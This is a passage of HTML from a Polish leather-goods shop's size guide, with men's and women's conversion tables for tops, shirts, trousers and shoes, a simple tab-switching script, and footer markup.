</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Klatka (cm)</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Koszule -->
<section aria-labelledby="h2-shirts-men">
<h2 id="h2-shirts-men">Koszule</h2>
<h3>Konwersja rozmiarów kołnierzyka</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th scope="col">IT (kołnierzyk, cm)</th>
<th scope="col">INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Dżinsy i spodnie -->
<section aria-labelledby="h2-bottoms-men">
<h2 id="h2-bottoms-men">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
<th scope="col">JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
<th scope="col">Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Wskazówka: jeśli wynik wypada pomiędzy rozmiarami — przy materiałach bez elastanu wybierz większy. Przy elastycznych możesz pozostać przy mniejszym dla bardziej dopasowanego efektu.</p>
</section>
<!-- Buty -->
<section aria-labelledby="h2-shoes-men">
<h2 id="h2-shoes-men">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th scope="col">UK</th>
<th scope="col">EU</th>
<th scope="col">USA (męskie)</th>
<th scope="col">USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
</div>
<!-- ========== PANEL: KOBIETA (wyświetla te same siatki odzieży; obuwie z kolumną USA LADY) ========== -->
<div id="panel-women" class="sg-panel" aria-labelledby="tab-women" aria-hidden="true"><!-- Odzież – te same tabele co w panelu męskim; w razie pozyskania damskiej siatki można je tu podmienić 1:1 -->
<section aria-labelledby="h2-tees-women">
<h2 id="h2-tees-women">Koszulki i T-shirty</h2>
<div style="margin: 0 0 10px;" class="measure-note">Damska siatka nie została dostarczona – poniżej uniwersalne wartości producenta.</div>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Klatka (cm)</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shirts-women">
<h2 id="h2-shirts-women">Koszule</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th>IT (kołnierzyk, cm)</th>
<th>INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-bottoms-women">
<h2 id="h2-bottoms-women">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
<th>JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
<th>Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shoes-women">
<h2 id="h2-shoes-women">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th>UK</th>
<th>EU</th>
<th>USA (męskie)</th>
<th>USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Dla obuwia: jeśli masz wkładki, porównaj długość w cm z tabelą EU i wybierz najbliższy większy rozmiar.</p>
</section>
</div>
</div>
<p>
<script>
  // prosty przełącznik płci: bez bibliotek
  (function(){
    const tabMen   = document.getElementById('tab-men');
    const tabWomen = document.getElementById('tab-women');
    const panelMen = document.getElementById('panel-men');
    const panelWomen = document.getElementById('panel-women');
    function show(which){
      const men = which === 'M';
      tabMen.setAttribute('aria-selected', men ? 'true' : 'false');
      tabWomen.setAttribute('aria-selected', men ? 'false' : 'true');
      panelMen.setAttribute('aria-hidden', men ? 'false' : 'true');
      panelWomen.setAttribute('aria-hidden', men ? 'true' : 'false');
      document.getElementById('przewodnik-rozmiarow').dataset.gender = men ? 'M' : 'K';
    }
    tabMen.addEventListener('click', () => show('M'));
    tabWomen.addEventListener('click', () => show('K'));
  })();
</script>
</p>
<!-- ============ /PRZEWODNIK ROZMIARÓW (PL) ============ --></div></div><div id="instagram" class="section instagram --skeleton --projector --slider" numberOfElements="4"><div class="instagram__label"><h2 class="headline__wrapper"><a class="headline" target="blank" tabindex="0" href="https://www.instagram.com/naturalnieskorzanetmc/" title="@naturalnieskorzanetmc na Instagramie">
										@naturalnieskorzanetmc na Instagramie
									</a><a class="headline__after" target="blank" tabindex="0" href="https://www.instagram.com/naturalnieskorzanetmc/" title="Sprawdź nasz profil na Instagramie"><span class="link__text">Sprawdź nasz profil na Instagramie</span><i class="icon icon-ds-arrow-right pl-1"></i></a></h2></div><div class="instagram__slider__wrapper"><div class="instagram__slider swiper"><div class="instagram__items swiper-wrapper"><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div></div></div></main></div></div><footer class="max-width-1200"><div id="menu_newsletter" class="newsletter --gfx"><div class="newsletter__gfx"><img src="/gfx/custom/newsletfoto.webp?r=1766159397" alt="newsletter"></div><form action="https://www.torebki-skorzane.pl/settings.php" method="post" class="newsletter__form"><div class="newsletter__head"><span class="little_text_zebra">Wystarczy tylko 5 sekund aby otrzymać</span><label class="big_label big_text_zebra"><div class="red_zebra">10%</div> RABATU</label><span class="little_text_zebra">na wszystkie produkty w sklepie. Po prostu wpisz swoje imię i adres email!</span></div><div class="f-group newsletter__input --name"><div class="f-feedback"><input class="f-control --validate" id="mailing_name" name="mailing_name" type="text" minlength="3" required="required"><label for="mailing_name" class="f-label">
              Podaj swoje imię</label><span class="f-control-feedback"></span></div></div><div class="f-group newsletter__input --mail"><div class="f-feedback"><input class="f-control --validate" id="mailing_email" name="mailing_email" type="text" required="required" data-graphql="email"><label for="mailing_email" class="f-label">
							Podaj swój adres e-mail</label><span class="f-control-feedback"></span></div></div><div class="f-group --checkbox newsletter__checkbox f-feedback"><input class="f-control --validate" id="mailing_policy" name="mailing_policy" type="checkbox"><label class="f-label mailing_policy__label" for="mailing_policy"><span>Wyrażam zgodę na przetwarzanie moich danych osobowych (adres e-mail) na potrzeby wysyłki newslettera z informacją handlową (marketing). Więcej w
							<a target="_blank" href="/pol-privacy-and-cookie-notice.html">
										polityce prywatności.
									</a></span></label></div><div class="newsletter__btn"><input type="hidden" name="mailing_action" value="add"><button type="submit" class="btn --solid --medium add_newsletter" title="Zapisz się do newslettera">
								Zapisz się do newslettera</button></div></form></div><nav id="menu_categories3" class="wide"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar3"><ul class="navbar-nav mx-md-n2"></ul></div></nav><nav id="footer_links" data-stretch-columns="true" aria-label="Menu z linkami w stopce"><ul id="menu_orders" class="footer_links"><li><a id="menu_orders_header" class="footer_tab__header footer_links_label" aria-controls="menu_orders_content" aria-expanded="true" href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Nagłówek stopki: Zamówienia">
					Zamówienia
				</a><ul id="menu_orders_content" class="footer_links_sub" aria-hidden="false" aria-labelledby="menu_orders_header"><li id="order_status" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Status zamówienia">
							Status zamówienia
						</a></li><li id="order_status2" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Śledzenie przesyłki">
							Śledzenie przesyłki
						</a></li><li id="order_rma" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/rma-open.php" aria-label="Element stopki: Chcę zareklamować produkt">
							Chcę zareklamować produkt
						</a></li><li id="order_returns" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/returns-open.php" aria-label="Element stopki: Chcę zwrócić produkt">
							Chcę zwrócić produkt
						</a></li><li id="order_exchange" class="menu_orders_item"><a href="/client-orders.php?display=returns&amp;exchange=true" aria-label="Element stopki: Chcę wymienić produkt">
							Chcę wymienić produkt
						</a></li><li id="order_contact" class="menu_orders_item"><a href="/contact-pol.html" aria-label="Element stopki: Kontakt">
							Kontakt
						</a></li></ul></li></ul><ul id="menu_account" class="footer_links"><li><a id="menu_account_header" class="footer_tab__header footer_links_label" aria-controls="menu_account_content" aria-expanded="false" href="https://www.torebki-skorzane.pl/login.php" aria-label="Nagłówek stopki: Konto">
					Konto
				</a><ul id="menu_account_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_account_header"><li id="account_register_retail" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-new.php?register" aria-label="Element stopki: Zarejestruj się">
										Zarejestruj się
									</a></li><li id="account_basket" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/basketedit.php" aria-label="Element stopki: Koszyk">
							Koszyk
						</a></li><li id="account_observed" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" aria-label="Element stopki: Listy zakupowe">
							Listy zakupowe
						</a></li><li id="account_boughts" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/products-bought.php" aria-label="Element stopki: Lista zakupionych produktów">
							Lista zakupionych produktów
						</a></li><li id="account_history" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Element stopki: Historia transakcji">
							Historia transakcji
						</a></li><li id="account_rebates" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-rebate.php" aria-label="Element stopki: Moje rabaty">
							Moje rabaty
						</a></li><li id="account_newsletter" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/newsletter.php" aria-label="Element stopki: Newsletter">
							Newsletter
						</a></li></ul></li></ul><ul id="menu_regulations" class="footer_links"><li><a id="menu_regulations_header" class="footer_tab__header footer_links_label" aria-controls="menu_regulations_content" aria-expanded="false" href="#menu_regulations_content" aria-label="Nagłówek stopki: Regulaminy">
						Regulaminy
					</a><ul id="menu_regulations_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_regulations_header"><li class="menu_regulations_item"><a href="/Informacje-o-sklepie-cabout-pol-30.html" aria-label="Element stopki: Informacje o sklepie">
									Informacje o sklepie
